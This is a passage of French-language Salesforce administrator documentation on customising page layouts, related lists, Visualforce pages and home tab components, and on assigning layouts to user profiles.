Une présentation de page peut avoir jusqu'à 100 listes associées. Vous pouvez placer les listes associées en bas de la présentation de page. Pour déplacer une liste associée dans la présentation de page, faites glisser la poignée située au-dessus de la liste associée.

Pour personnaliser une liste associée, double-cliquez sur la poignée de la liste associée ou cliquez sur l'icône de clé à molette ( $\leq$ ) dans la poignée. Utilisez les propriétés de listes associées pour :

- **•** Spécifier les champs qui s'affichent en tant que colonnes dans la liste associée, leur ordre d'affichage ainsi que l'ordre de tri des enregistrements dans la liste associée. Dans Professional Edition, Enterprise Edition, Unlimited Edition et Performance Edition, vous pouvez également appliquer les informations de la colonne à d'autres présentations de page pour le même type d'objet.
- **•** Spécifier les boutons standard et personnalisés qui s'affichent dans la liste associée.

Lors de l'utilisation de listes associées dans les présentations de page, notez les points suivants :

- **•** Le bouton **Afficher tout** affiche jusqu'à 2000 éléments seulement dans une liste associée.
- **•** Certaines listes associées ne peuvent pas être personnalisées, car elles sont associées à des données qu'elles ne stockent pas. Salesforce indique les listes associées qui ne sont pas personnalisables dans la présentation de page.
- **•** Vous ne pouvez pas ajouter de listes associées aux présentations de page pour l'objet utilisateur.
- **•** En outre, vous pouvez activer des liens survolés des listes associées de votre organisation afin d'inclure un lien vers chaque liste associée en haut des pages de détail des enregistrements. Les utilisateurs peuvent survoler un lien survolé de liste associée pour afficher la liste associée correspondante dans un plan interactif qui leur permet de visualiser et de gérer rapidement les éléments de la liste associée. Les utilisateurs peuvent également cliquer sur un lien survolé de liste associée pour accéder directement au contenu de celle-ci sans faire défiler la page.
- **•** Dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les utilisateurs individuels peuvent personnaliser l'affichage des listes associées pour leur usage personnel. Les administrateurs peuvent remplacer ces personnalisations utilisateur et appliquer la configuration de liste associée dans la présentation de page de tous les utilisateurs, même s'ils ont déjà personnalisé leur affichage. Pour remplacer les personnalisations de liste associée des utilisateurs, cliquez sur **Oui** dans la fenêtre contextuelle Remplacer les listes associées personnalisées des utilisateurs, qui s'affiche lors de l'enregistrement d'une présentation de page si vous avez déplacé ou ajouté une liste associée.
- **•** Les listes associées s'affichent dans la page des informations associées de l'enregistrement dans Salesforce1.

#### **Commandes Custom S-Control**

Une présentation de page peut avoir jusqu'à 20 commandes s-controls.

Pour modifier les propriétés d'une commande s-control, double-cliquez dessus ou cliquez sur son icône de clé à molette (  $\ll$  ), puis définissez les attributs suivants :

- **•** L'option Largeur définit la taille horizontale en pixels ou sous la forme d'un pourcentage.
- **•** L'option Hauteur définit la taille verticale en pixels.
- **•** L'option Afficher les barres de défilement détermine si le cadre iFrame dans lequel la commande S-Control s'affiche contient des barres de défilement, si nécessaire.
- **•** L'option Afficher l'étiquette détermine si la présentation de page comprend l'étiquette de la commande Custom S-Control. Supprimez l'étiquette pour afficher la commande s-control dans une zone plus large.

Les s-controls ne sont pas pris en charge dans Lightning Experience.

#### **Sections**

Vous pouvez ajouter ou déplacer des sections n'importe où au-dessus des listes associées dans la présentation de page. Les sections que vous ajoutez peuvent contenir des champs, des commandes s-control et des espaces vides. En outre, chaque présentation de page comporte une section par défaut qui ne peut contenir que des liens personnalisés et des espaces vides. Vous pouvez modifier l'emplacement de la section des liens personnalisés, mais vous ne pouvez pas la supprimer de la page.

L'élément de l'interface utilisateur Section est la deuxième option dans la palette lorsque vous sélectionnez la catégorie Champs ou Commandes Custom S-Control dans la palette.

Pour modifier les attributs d'une section, double-cliquez sur la section ou sélectionnez son icône de clé à molette ( $\ll$ ). Vous pouvez

:

- **•** Saisissez le nom de la section. Les noms de certaines sections de page standard ne peuvent pas être modifiés.
- **•** Spécifier si la section comporte une ou deux colonnes.
- **•** Spécifiez l'ordre dans lequel les utilisateurs peuvent parcourir les éléments de cette section.
- **•** Spécifier si le nom de la section s'affiche dans les pages de détail et de modification.

#### **Balises**

Si les balises sont activées dans votre organisation, cliquez sur **Propriétés de présentation** et cochez les cases en regard des balises personnelles et publiques à inclure dans la section de l'en-tête de la présentation de page. Les utilisateurs ne peuvent pas baliser un enregistrement si la section de l'en-tête ne comporte ni balises personnelles ni balises publiques. En outre, le positionnement des balises personnelles et publiques dans l'en-tête ne peut être modifié.

Les balises ne sont pas prises en charge dans Lightning Experience.

#### **Pages Visualforce**

Les pages Visualforce peuvent être ajoutées à n'importe quelle section sur la présentation de page à l'exception des sections réservées aux liens personnalisés et aux listes associées. Une présentation de page peut avoir jusqu'à 20 pages Visualforce.

Vous pouvez ajouter une page Visualforce à une présentation de page uniquement si le contrôleur standard de la page Visualforce est défini sur l'objet pour lequel vous créez la présentation de page. Si aucune page Visualforce ne comporte de contrôleur standard défini sur cet objet, la catégorie Pages Visualforce ne s'affiche pas dans la palette.

Seules les pages Visualforce dont la case Disponible pour les applications mobiles Salesforce est sélectionnée sont affichées dans Salesforce1.

Dans la palette, les pages Visualforce activées pour le mobile s'affichent sous forme d'éléments dont la couleur est légèrement différente de celle des pages équivalentes non activées pour le mobile. Le survol d'un élément de page Visualforce dans la palette indique si la page Salesforce est activée pour le mobile ou non.

#### CONSULTER ÉGALEMENT :

<span id="page-4119-0"></span>[Considérations relatives à l'utilisation de l'éditeur de présentation de page avancé](#page-4119-0) [Personnalisation des présentations de page à l'aide de l'éditeur avancé](#page-4114-0)

Considérations relatives à l'utilisation de l'éditeur de présentation de page avancé

- **•** Les éléments déjà présents dans la présentation de page figurent encore dans la palette, mais ils sont inactifs. Lorsque vous cliquez sur un élément inactif de la palette, Salesforce sélectionne l'élément dans la présentation de page.
- **•** La suppression d'un champ d'une présentation de page n'entraîne pas sa suppression de la présentation compacte de l'objet. Les deux types de présentation sont indépendants.
- **•** Si l'éditeur de présentation de page avancé est activé, les utilisateurs peuvent cliquer sur le nom de la présentation de page afin d'accéder aux détails correspondants. L'éditeur de présentation de page avancé ne dispose pas de page de détail, car les fonctionnalités de la page de détail sont toujours disponibles dans l'éditeur avancé. Salesforce affiche une version en lecture seule de l'éditeur de présentation de page avancé pour les utilisateurs disposant de l'autorisation Afficher la configuration.
	- Remarque: La vue en lecture seule de la présentation de page n'affiche ni les types de champ ni les longueurs dans les informations de survol.
- **•** Les catégories Liens personnalisés, Commandes Custom S-Controls et Pages Visualforce s'affichent dans la palette uniquement si vous avez défini ces types d'éléments dans l'objet pour lequel vous définissez une présentation de page. Lors de la création de liens personnalisés pour un objet, vous l'ajoutez à la section Liens personnalisés de la présentation de page de l'objet. Dans les organisations Salesforce non anglaises, le titre de la section « Custom Links » (Liens personnalisés) n'est pas automatiquement traduit de l'anglais pour les objets Territoire et Modèle de territoire, mais vous pouvez modifier ce titre.

### **•** La catégorie Applications de zone de dessin est affichée dans la palette uniquement si vous définissez au moins une application de dessin avec un emplacement Page Visualforce.

- **•** La catégorie Composants s'affiche dans la palette uniquement si les composants disponibles sont pris en charge par l'objet pour lequel vous définissez une présentation de page. Par exemple, le composant Twitter est pris en charge uniquement dans les présentations de page de comptes, de contacts et de pistes.
- **•** Ce tableau repertorie les objets standard contiennent des cases à cocher spécifiques aux présentations de page de cet objet. Pour configurer comment Salesforce affiche les cases à cocher, cliquez sur **Propriétés de présentation** durant la personnalisation de la

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour personnaliser les présentations de page :

**•** Personnaliser l'application

Pour afficher les présentations de page :

**•** Afficher la configuration

présentation de page. Activez la case à cocher Sélectionner par défaut associée à une case à cocher pour que Salesforce sélectionne automatiquement l'option lorsqu'un utilisateur accède à la page d'édition.



règles du territoire à l'enregistrement dans les pages de modification du compte personnel.

Les règles d'attribution de territoires sont automatiquement exécutées lorsque la case Sélectionner par défaut est sélectionnée.

Si les deux cases Afficher sur la page de modification et Sélectionner par défaut sont sélectionnées, les utilisateurs peuvent désactiver la case Évaluer ce compte avec les règles du territoire à l'enregistrement dans la page de modification du compte, et les règles d'attribution de territoires ne sont pas exécutées.

Tâche

Case de notification d'e-mail : affiche la case à cocher Envoyer une notification par e-mail dans les pages d'édition de tâches.

Remarque: La préférence personnelle d'un utilisateur qui applique l'état de la case à cocher en priorité sur le paramètre de l'organisation.

CONSULTER ÉGALEMENT :

[Éléments d'interface utilisateur de l'éditeur de présentation de page avancé](#page-4115-0) [Personnalisation des présentations de page à l'aide de l'éditeur avancé](#page-4114-0)

#### Conseils relatifs à la présentation de page

Voici quelques conseils pour organiser et utiliser vos présentations de page.

- **•** Utilisez la sécurité au niveau du champ pour restreindre l'accès des utilisateurs aux champs. Utilisez ensuite les présentations de page pour organiser les pages de détail et de modification dans les onglets. Cela permet de réduire le nombre de présentations de page à gérer. Les paramètres de sécurité au niveau du champ remplacent les paramètres visibles et en lecture seule de la présentation de page s'ils sont plus restrictifs que ceux de la présentation de page.
- **•** Retirez les champs inutiles.
- **•** Limitez le nombre de champs obligatoires.
- **•** Regroupez les champs similaires dans des sections.
- **•** Pensez à l'ordre de tabulation de chaque section.
- **•** Vérifiez vos présentations en modes de lecture et de modification.
- **•** Ajoutez un texte d'aide et de description aux champs personnalisés. Utilisez-les pour expliquer aux utilisateurs les données attendues dans le champ.
- **•** Dans les éditions Enterprise, Unlimited et Performance, utilisez des types d'enregistrement pour fournir des présentations uniques pour différents enregistrements.
- **•** Optimisez les listes associées : ajustez leur ordre général, le tri des enregistrements, et l'affichage des colonnes et des boutons appropriés.
- **•** Si vous souhaitez personnaliser la présentation d'un profil utilisateur dans Salesforce1, créez une présentation ou modifiez une présentation existante dans la section Présentations de page de profil utilisateur.
- **•** Si une recherche dépendante est placée au-dessus de son champ de contrôle dans une présentation de page, rendez son filtre de recherche facultatif ou modifiez la présentation de page. Placer une recherche dépendante requise au-dessus du champ de contrôle

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les présentations de page sont disponibles avec : **Toutes** les éditions

La création et la suppression de présentations de page sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

dans une présentation de page risque de décontenancer les utilisateurs qui commencent généralement à saisir des données en haut de la page.

- **•** Un processus en arrière-plan met à jour périodiquement les métadonnées associées à des champs personnalisés supprimés. Ce processus affecte les champs Date de la dernière modification et Dernière modification par dans les présentations de page, les types d'enregistrement et les objets personnalisés.
- **•** Salesforce recommande de créer au maximum 200 présentations de page. Bien qu'il n'existe pas de limite, il peut être difficile de gérer vos présentations de page si vous en avez plus de 200.

#### Considérations relatives à la présentation de page

Gardez ces considérations en tête lorsque vous utilisez des présentations de page dans l'éditeur de présentation de page avancé.

- **•** Vous ne pouvez pas renommer une présentation de page si vous utilisez Salesforce Professional Edition.
- **•** Vous pouvez faire glisser jusqu'à 20 commandes s-control, 20 pages Visualforce, 20 références étendues et 100 listes associées dans une présentation de page. Les champs et les liens personnalisés ne sont pas limités. Vous pouvez ajouter un tableau de bord Wave Analytics par présentation de page.

Remarque: Vous ne pouvez pas placer une page Visualforce plusieurs fois dans une présentation de page.

- **•** Vous ne pouvez pas sélectionner **Vue de console min.** pour la présentation Requête fermée, la page Consigner une requête ou les présentations de page Afficher des requêtes dans le portail libre-service. Vous ne pouvez pas sélectionner **Vue de console min.** pour des présentations de page d'équipe d'opportunité.
- **•** Vous ne pouvez pas définir de présentations de page miniature pour la présentation Requête fermée, la page Consigner une requête ou les présentations de page Afficher des requêtes dans

le portail libre-service. Vous ne pouvez pas définir des présentations de page miniature pour des présentations de page d'équipe d'opportunité.

- **•** Les présentations de page pour l'objet utilisateur comprennent uniquement des champs personnalisés, des liens personnalisés, des commandes s-control et des pages Visualforce. Le balisage, les listes associées, les boutons personnalisés et les personnalisations de champ standard ne sont pas inclus dans les présentations de pages de l'objet utilisateur. De même, la sécurité au niveau du champ est disponible uniquement pour les champs personnalisés dans l'objet utilisateur. Seules les actions Chatter standard (Publication, Fichier, Lien, Sondage et Remerciements) sont affichées dans la page du profil utilisateur, quelles que soient les actions de la présentation de page Utilisateur.
- **•** Lorsque vous utilisez une présentation de page installée à partir d'une application gérée, vous pouvez modifier certains attributs seulement. Certaines modifications des présentations de page gérées, notamment l'ajout de composants, peuvent fonctionner si les modifications ne sont pas reflétées dans la page de détail de l'enregistrement.
- **•** Vous pouvez définir des présentations de page miniature pour l'objet utilisateur, mais vous ne pouvez pas ajouter des champs standard ou des listes associées. En outre, une présentation de page miniature personnalisée ne s'affiche pas dans la console Agent.
- **•** Les modifications de la présentation de groupes Chatter affectent uniquement l'application Salesforce1. Les modifications apportées à l'éditeur de groupe (actions et présentation) sont reflétées dans le site complet de Salesforce et dans Salesforce1.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Les présentations de page sont disponibles avec : **Toutes** les éditions

La création et la suppression de présentations de page est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-4123-1"></span>Personnalisation des présentations de l'onglet page d'accueil

Vous pouvez personnaliser l'onglet Accueil pour inclure des composants, notamment des liens d'un menu latéral, un logo de société, une capture instantanée de tableau de bord ou des composants personnalisés que vous créez. L'instantané d'un tableau de bord regroupe la première ligne des composants de ce tableau. À l'instar des autres onglets, vous pouvez également attribuer des présentations de pages d'accueil différentes aux différents utilisateurs, en fonction de leur profil.

Vous pouvez ajouter des composants au menu latéral ou au panneau principal. Vous pouvez déterminer si les composants personnalisés du menu latéral s'affichent uniquement sous l'onglet Accueil ou dans toutes les pages Salesforce.

Pour commencer à personnaliser la présentation des pages d'accueil, reportez-vous aux rubriques suivantes :

- **•** [Création de composants de page d'accueil personnalisés](#page-4123-0) à la page 4118
- **•** [Conception de présentations de page d'accueil](#page-4125-0) à la page 4120
- **•** [Attribution des présentations de page de l'onglet Accueil à des profils](#page-4126-0) à la page 4121

#### <span id="page-4123-0"></span>Création de composants de page d'accueil personnalisés

Utilisez des composants personnalisés afin de configurer la page d'accueil de Salesforce Classic pour vos utilisateurs. Ajoutez des balises HTML, des images, des liens et davantage pour optimiser la productivité de vos utilisateurs.

Avant de commencer :

- **•** Si vous créez des composants de lien personnalisés, définissez d'abord les liens personnalisés de votre onglet Accueil. Reportez-vous à [Compréhension des boutons et des liens personnalisés](#page-5073-0) à la page 5068.
- **•** Si vous créez un composant d'image, commencez par charger l'image sous l'onglet Documents.
- **•** Si vous créez un composant Zone Visualforce, commencez par créer votre page Visualforce.
- **1.** Dans Configuration, saisissez *Composants de la page d'accueil* dans la case Recherche rapide, puis sélectionnez **Composants de la page d'accueil**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez le nom du composant. Pour des liens personnalisés, ce nom est affiché dans l'en-tête de la section du menu latéral de l'onglet Accueil.
- **4.** Choisissez le type de composant.
- **5.** Cliquez sur **Next**, puis suivez une ou plusieurs étapes ci-dessous.
	- **•** Pour des liens, sélectionnez les liens personnalisés appropriés, puis cliquez sur **Ajouter**.
	- **•** Pour des images, cliquez sur **Insérer une image**, sélectionnez le dossier de document, puis le fichier image. Pour permettre aux utilisateurs d'afficher l'image, le fichier de l'image doit être stocké dans un dossier public et la case Accessible en externe doit être cochée dans les propriétés du document.



Conseil: Pour optimiser les performances, choisissez des images d'une taille inférieure à 20 Ko.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour afficher la présentation des pages d'accueil :

**•** Personnaliser l'application

Pour créer ou modifier la présentation des pages d'accueil :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des présentations de page d'accueil :

**•** Pour un composant Zone HTML, sélectionnez l'emplacement d'affichage (dans la colonne large ou étroite), puis saisissez votre contenu dans la case qui suit.

Remarque: Les composants de page d'accueil de zone HTML ne prennent pas en charge JavaScript, CSS, les iframes et d'autres balisages avancés. Pour insérer un code JavaScript ou d'autres éléments HTML avancés dans votre composant de page d'accueil, nous recommandons d'utiliser à la place un composant Zone Visualforce.

**•** Pour le composant Zone Visualforce, sélectionnez l'emplacement d'affichage (dans la colonne large ou étroite), puis sélectionnez la page Visualforce et attribuez une hauteur.

#### **6.** Cliquez sur **Enregistrer**.

Une fois le composant de page d'accueil créé, vous devez l'ajouter à une présentation de page d'accueil. Reportez-vous à [Conception](#page-4125-0) [des présentations de page d'accueil](#page-4125-0) à la page 4120.

 $\sqrt{2}$ Remarque: Les composants de la colonne étroite sont affichés dans le menu latéral. Ils ne sont pas affichés dans le menu latéral des autres pages de Salesforce, sauf si vous le spécifiez dans les paramètres de l'interface utilisateur ou si vous attribuez l'autorisation « Afficher le menu latéral personnalisé sur toutes les pages ».

#### CONSULTER ÉGALEMENT :

<span id="page-4124-0"></span>[Composants de page d'accueil Zone Visualforce](#page-4124-0) [Considérations et conseils relatifs aux composants de page d'accueil](#page-4125-1)

#### Composants de page d'accueil Zone Visualforce

Utilisez des composants de page accueil Zone Visualforce pour ajouter un contenu dynamique à votre page d'accueil. Vous pouvez par exemple insérer un contenu à partir d'applications partenaires, afficher des graphiques associés à l'API REST Rapports et tableaux de bord ou ajouter une application de zone de dessin à la page d'accueil.

La page Visualforce que vous choisissez pour le composant peut utiliser un contrôleur standard ou personnalisé. Vous pouvez inclure un code JavaScript dans votre page Visualforce, mais comme le composant est rendu dans un iframe dans la présentation de page d'accueil, JavaScript ne peut pas interagir avec la page qui contient le composant.

#### **Exemple d'utilisation**

Si votre composant de page d'accueil Zone Visualforce est affiché dans le menu latéral, vous pouvez obtenir dynamiquement l'ID de l'enregistrement et l'URL principale de la page qui affiche le composant à l'aide de la variable globale \$CurrentPage dans votre balisage Visualforce.

La variable globale \$CurrentPage permet d'accéder aux paramètres de la chaîne de requête de la page en spécifiant l'attribut parameters, après lequel vous pouvez accéder à chaque paramètre individuel :

\$CurrentPage.parameters.*parameter\_name*

Les paramètres de l'ID d'enregistrement et de l'URL de la page principale sont respectivement id et sfdcIFrameOrigin. Pour plus d'informations, reportez-vous à « Getting Query String Parameters » dans le quide [Visualforce Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

<span id="page-4125-0"></span>Conception de présentations de page d'accueil

Après avoir créé les composants à afficher sous l'onglet Accueil, concevez vos présentations de page d'accueil. Vous pouvez concevoir des présentations basées sur les besoins uniques de votre organisation et des utilisateurs.

- **1.** Dans Configuration, saisissez *Présentations de page d'accueil* dans la case Recherche rapide, puis sélectionnez **Présentations de page d'accueil**.
- **2.** Cliquez pour modifier une présentation existante ou pour en créer une. Vous pouvez également sélectionner une présentation que vous souhaitez copier, puis cliquez sur **Cloner**.
- **3.** Si vous créez une présentation, nommez-la, puis cliquez sur **Enregistrer**.
- **4.** Sélectionnez les composants à afficher dans la présentation.
	- **•** Pour ajouter le composant Rechercher des articles, sélectionnez **Recherche d'article**. Ce composant est disponible uniquement pour les utilisateurs de Salesforce Knowledge.
	- **•** Pour ajouter le composant Portail client, sélectionnez **Bienvenue dans le portail client**. Si la page Visualforce de site Mon profil est activée, ce composant contient un message de bienvenue personnalisé et un lien vers le profil de l'utilisateur du portail. La page Mon profil permet aux utilisateurs connectés à votre site Force.com ou à votre Portail client, à partir des sites Force.com, de mettre à jour leurs propres informations de contact. Lorsqu'ils modifient cette page, l'utilisateur du portail et les enregistrements de contact correspondants sont mis à jour.
	- **•** Pour permettre aux utilisateurs de reprendre les interviews de flux qu'ils ont interrompues, sélectionnez **Interviews de flux interrompues**. Ce composant affiche uniquement les interviews de flux interrompues par l'utilisateur.
- **5.** Cliquez sur **Suivant**.
- **6.** Personnalisez l'ordre d'affichage des composants étroits et larges. Pour déplacer un composant, sélectionnez-le et utilisez les flèches.
- **7.** Cliquez sur **Enregistrer**.

#### <span id="page-4125-1"></span>CONSULTER ÉGALEMENT :

[Attribution des présentations de page de l'onglet Accueil à des profils](#page-4126-0) [Personnalisation des présentations de l'onglet page d'accueil](#page-4123-1)

Considérations et conseils relatifs aux composants de page d'accueil

- **•** Les composants standard sans lien **Modifier** sont en lecture seule.
- **•** Les composants que vous sélectionnez pour la colonne étroite s'affichent dans le menu latéral. Ils ne sont pas affichés dans le menu latéral des autres pages de Salesforce, sauf si vous le spécifiez dans les paramètres de votre interface utilisateur. Si vous souhaitez limiter l'affichage des composants du menu latéral dans toutes les pages à certains utilisateurs, attribuez-leur l'autorisation « Afficher les composants personnalisés du menu latéral sur toutes les pages ».
- **•** Lorsque vous modifiez le composant Messages et alertes standard, saisissez le texte que les utilisateurs doivent afficher. Si vous saisissez un code HTML pour votre message, vérifiez qu'il s'agit d'un code HTML indépendant et que sa syntaxe est correcte.

Remarque: Les composants de page d'accueil Messages et alertes standard ne prennent pas en charge JavaScript, CSS, les iframes et d'autres balisages avancés.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour afficher la présentation des pages d'accueil :

**•** Personnaliser l'application

Pour créer ou modifier la présentation des pages d'accueil :

**•** Personnaliser l'application

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

- **•** Lors de la modification du composant standard de page d'accueil Liens personnalisés, saisissez le texte de lien à afficher pour les utilisateurs dans le champ Favori. Dans le champ URL, saisissez l'adresse complète du site Web, par exemple http://www.yahoo.com. Pour créer un lien vers une page Salesforce, saisissez uniquement la partie de l'URL après salesforce.com, par exemple /00Ox0000000esq4. Ce lien apparaît toujours dans la fenêtre principale de Salesforce, et non dans une fenêtre contextuelle.
- **•** Le composant standard de la page d'accueil Liens personnalisés permet d'ajouter rapidement des liens au menu latéral, mais ne prend pas en charge les champs de fusion, les fonctions (comme URLFOR), l'exécution de JavaScript ou les propriétés personnalisables d'ouverture de fenêtre. Si vous avez besoin de cette fonctionnalité supplémentaire :
	- **1.** Dans Configuration, saisissez *Accueil* dans la case Recherche rapide, sélectionnez **Liens personnalisés**, puis créez sur cette page vos liens de page d'accueil personnalisés.
	- **2.** Dans Configuration, saisissez *Accueil* dans la case Recherche rapide, sélectionnez **Composants de la page d'accueil**, puis créez un composant de page d'accueil personnalisé de type Liens dans cette page, comprenant les liens personnalisés que vous avez créés à la première étape. La création d'un composant de page d'accueil personnalisé pour vos liens ne modifie pas le style visuel pour votre utilisateur final.
- **•** Le composant Instantané du tableau de bord affiche les trois premiers composants du dernier tableau de bord auquel l'utilisateur a accédé. Les utilisateurs peuvent afficher l'instantané d'un tableau de bord sur leur onglet Accueil s'ils ont accès à un tableau de bord au moins.
- **•** Lors de la conception des présentations de page d'accueil de votre portail Client, il est recommandé d'ajouter les composants suivants : Recherche, Recherche de solution, Éléments récents, Accueil du portail Client, ainsi qu'un composant Zone HTML personnalisé incluant la marque de votre société dans la grande colonne.

## <span id="page-4126-0"></span>CONSULTER ÉGALEMENT :

[Création de composants de page d'accueil personnalisés](#page-4123-0)

Attribution des présentations de page de l'onglet Accueil à des profils

Les présentations de page d'accueil deviennent visibles pour les utilisateurs une fois que vous les avez associées à un profil utilisateur.

- **1.** Dans Configuration, saisissez *Présentations de page d'accueil* dans la case Recherche rapide, puis sélectionnez **Présentations de page d'accueil**.
- **2.** Cliquez sur **Attribution de présentation de page**.
- **3.** Cliquez sur **Modifier l'attribution**.
- **4.** Choisissez la présentation de page appropriée à chaque profil.

Initialement, tous les utilisateurs, y compris ceux du portail client, sont attribués à la présentation de page d'accueil par défaut.

**5.** Cliquez sur **Enregistrer**.

Conseil: Les utilisateurs peuvent personnaliser les paramètres du tableau de bord sous l'onglet Accueil, dans leurs paramètres personnels.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

# **AUTORISATIONS UTILISATEUR**

Pour attribuer des présentations de page d'accueil :

## <span id="page-4127-1"></span>Attribution de présentations de page

Après avoir défini les présentations de page, attribuez les présentations de page visibles par les utilisateurs. Le profil d'un utilisateur détermine la présentation de page qu'il voit apparaître. En outre, si votre entreprise utilise des types d'enregistrement pour un onglet spécifique, la combinaison du profil utilisateur et du type d'enregistrement définit la présentation de page affichée.

Vous pouvez attribuer des présentations de page à partir de :

- **•** La présentation de page personnalisée de l'objet ou le type de page d'enregistrement
- **•** L'interface utilisateur de profil d'origine ou avancée.

Pour vérifier que les utilisateurs disposent d'un accès approprié aux champs selon les paramètres de présentation de page et de sécurité au niveau du champ, consultez la grille d'accessibilité des champs.

### CONSULTER ÉGALEMENT :

[Présentations de page](#page-4112-0) [Attribution de présentations de page dans l'interface utilisateur de profil d'origine](#page-568-0) [Attribution de types d'enregistrement et de présentation de page dans l'interface utilisateur de profil avancée](#page-562-0) [Types d'enregistrement](#page-4162-0) [Présentations de page et sécurité au niveau du champ](#page-4107-0)

## <span id="page-4127-0"></span>Attribution de présentations de page depuis une présentation de page personnalisée ou une page de type d'enregistrement

- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Présentations de page ou à Types d'enregistrement.
- **2.** Cliquez sur **Attribution de présentation de page**.
- **3.** Cliquez sur **Modifier l'attribution**.
- **4.** Utilisez le tableau afin d'indiquer la présentation de page de chaque profil. Ce tableau contient les présentations de page attribuées à chaque profil. Si votre entreprise utilise plusieurs types d'enregistrement, une matrice affiche un sélecteur de présentation de page pour chaque profil et type d'enregistrement.

Lorsque vous sélectionnez des attributions de présentation de page :

- **•** Cliquez sur un en-tête de cellule, de colonne ou de ligne pour sélectionner toutes les cellules de cette colonne ou de cette ligne du tableau.
- **•** Appuyez sur la combinaison Maj+clic pour sélectionner plusieurs cellules, colonnes ou lignes contiguës du tableau.
- **•** Appuyez sur la combinaison Ctrl+clic pour sélectionner plusieurs cellules, colonnes ou lignes non contiguës.
- **•** Cliquez sur une cellule, puis faites glisser le curseur pour sélectionner un groupe de cellules.
- **•** Cliquez sur **Suivant** ou sur **Précédent** pour afficher un autre ensemble de types d'enregistrement.

Les attributions de présentation de page sélectionnées sont mises en surbrillance. Les attributions de présentation de page que vous modifiez sont mises en italique jusqu'à ce que vous enregistriez les modifications.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour attribuer des présentations de page :

**•** Gérer les profils et les ensembles d'autorisations

- 5. Si nécessaire, sélectionnez une autre présentation de page à attribuer dans la liste déroulante Présentation de page à utiliser puis répétez l'étape précédente pour la nouvelle présentation de page.
- **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

